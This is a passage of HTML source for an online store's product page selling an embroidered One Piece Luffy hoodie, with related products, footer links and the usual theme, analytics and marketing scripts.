			  		<img loading="lazy" width="150" height="188" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Embroidered Luffy Logo OTR2111" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Embroidered Luffy Logo OT2111			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>59.90</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div style="text-align: center;"><strong>Embroidered Luffy Logo OT2111</strong></div>
<div class="description-first">Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside.</div>
<div class="description-first">Note: the colors might slightly differ due to the threads colors and available supplies.</div>
<div class="description-first">&#8211; Washing Instruction: Machine wash at 40°<br />
&#8211; Composition: Cotton 60%; Polyester 40%</div>
<div class="description-first">&#8211; Size: Unisex</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-97363</span></span>

	
	<span class="posted_in">Category: <a href="https://onepiece.store/collections/embroidered-hoodie/" rel="tag">Embroidered Hoodie</a></span>
	<span class="tagged_as">Tags: <a href="https://onepiece.store/themes/embroidered/" rel="tag">embroidered</a>, <a href="https://onepiece.store/themes/hoodie-luffy/" rel="tag">hoodie luffy</a>, <a href="https://onepiece.store/themes/hoodie1/" rel="tag">hoodie1</a>, <a href="https://onepiece.store/themes/sc-10358697-hoodies-1093/" rel="tag">sc-10358697-hoodies-1093</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-45360 status-publish first instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-shanks-logo-ot2111/" aria-label="Embroidered Shanks Logo OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295240d0e16f186.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Shanks Logo OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-shanks-logo-ot2111/" aria-label="Embroidered Shanks Logo OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Shanks Logo OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-45179 status-publish instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-one-piece-shanks-ot2111/" aria-label="Embroidered One Piece Shanks OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295227ab08d7f22.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered One Piece Shanks OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-one-piece-shanks-ot2111/" aria-label="Embroidered One Piece Shanks OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered One Piece Shanks OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-48044 status-publish instock product_cat-one-piece-hoodies product_cat-embroidered-hoodie product_cat-one-piece-cloth has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-do-flamingo-embroidered-hoodie/" aria-label="One Piece Do Flamingo Embroidered Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/02/369697b96af8ac3f4acc2b920b2bebbb_1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Do Flamingo Embroidered Hoodie" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-do-flamingo-embroidered-hoodie/" aria-label="One Piece Do Flamingo Embroidered Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Do Flamingo Embroidered Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.45</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-45166 status-publish last instock product_cat-embroidered-hoodie product_tag-embroidered product_tag-hoodie-luffy product_tag-hoodie1 product_tag-sc-10358697-hoodies-1093 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://onepiece.store/shop/embroidered-luffy-eyes-covered-ot2111/" aria-label="Embroidered Luffy Eyes Covered OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="375" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/16683295203ab778d4a6.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embroidered Luffy Eyes Covered OTR2111" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/embroidered-luffy-eyes-covered-ot2111/" aria-label="Embroidered Luffy Eyes Covered OT2111" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Embroidered Luffy Eyes Covered OT2111</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.90</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div  id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807ef897cfb-ea64-40b1-9a25-726a888ee06e&cd%5Bcategories%5D=Embroidered+Hoodie&cd%5Btags%5D=embroidered%2C+hoodie+luffy%2C+hoodie1%2C+sc-10358697-hoodies-1093&cd%5Bpage_title%5D=Embroidered+Luffy+Logo+OT2111&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=45371&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fembroidered-luffy-logo-ot2111%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=13239322650618077a2fb0c7-4d6c-4e8e-9cba-305bc5035a80&cd%5Bcontent_ids%5D=%5B%2245371%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Btags%5D=embroidered%2C+hoodie+luffy%2C+hoodie1%2C+sc-10358697-hoodies-1093&cd%5Bcontent_name%5D=Embroidered+Luffy+Logo+OT2111&cd%5Bcategory_name%5D=Embroidered+Hoodie&cd%5Bvalue%5D=59.9&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2245371%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=59.9&cd%5Bpage_title%5D=Embroidered+Luffy+Logo+OT2111&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=45371&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fembroidered-luffy-logo-ot2111%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=45371&pr0nm=Embroidered+Luffy+Logo+OT2111&pr0ca=Embroidered+Hoodie&pr0pr=59.9&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=Embroidered+Luffy+Logo+OT2111+-+Related+products&pr0id=45082&pr0nm=Embroidered+Bounty+Luffy+Gear+5+OT2111&pr0ca=Embroidered+Hoodie%2FGear+5+Collection%F0%9F%94%A5%2FOne+Piece+Hoodies&pr0pr=66.39&pr0qt=1&pr1id=45153&pr1nm=Embroidered+Luffy+Gear+5+Swoosh+OT2111&pr1ca=Embroidered+Hoodie%2FGear+5+Collection%F0%9F%94%A5%2FOne+Piece+Hoodies&pr1pr=67.4&pr1qt=1&pr2id=45166&pr2nm=Embroidered+Luffy+Eyes+Covered+OT2111&pr2ca=Embroidered+Hoodie&pr2pr=59.9&pr2qt=1&pr3id=45179&pr3nm=Embroidered+One+Piece+Shanks+OT2111&pr3ca=Embroidered+Hoodie&pr3pr=59.9&pr3qt=1&pr4id=45192&pr4nm=Embroidered+Luffy+Gear+5+Eyes+OT2111&pr4ca=Embroidered+Hoodie%2FGear+5+Collection%F0%9F%94%A5&pr4pr=59.9&pr4qt=1&pr5id=45244&pr5nm=Embroidered+Roronoa+Zoro+OT2111&pr5ca=Embroidered+Hoodie%2FRononoa+Zoro+Merch&pr5pr=59.9&pr5qt=1&pr6id=45257&pr6nm=Embroidered+Franky+Eyes+OT2111&pr6ca=Embroidered+Hoodie&pr6pr=59.9&pr6qt=1&pr7id=45295&pr7nm=Embroidered+Zoro+Swoosh+OT2111&pr7ca=Embroidered+Hoodie%2FRononoa+Zoro+Merch&pr7pr=59.9&pr7qt=1&pr8id=45308&pr8nm=Embroidered+Blackbeard+Swoosh+OT2111&pr8ca=Embroidered+Hoodie&pr8pr=59.9&pr8qt=1&pr9id=45321&pr9nm=Embroidered+Whitebeard+Edward+Swoosh+OT2111&pr9ca=Embroidered+Hoodie%2FOne+Piece+Hoodies&pr9pr=49.5&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"4f36dbdea7","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"195aca4b37","r_nonce":"ea3d232755","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
